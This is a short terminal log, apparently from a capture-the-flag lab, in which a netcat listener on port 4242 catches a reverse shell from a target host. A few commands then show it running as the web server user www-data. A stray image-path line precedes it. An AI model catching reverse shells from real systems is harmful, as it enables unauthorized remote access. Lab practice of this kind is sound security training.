 $nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.10.14.73] from (UNKNOWN) [10.129.229.3] 36000
$ ls
ls
$ ls -la
ls -la
total 0
$ cd ..
cd ..
sh: 3: cd: can't cd to ..
$ whoami
whoami
www-data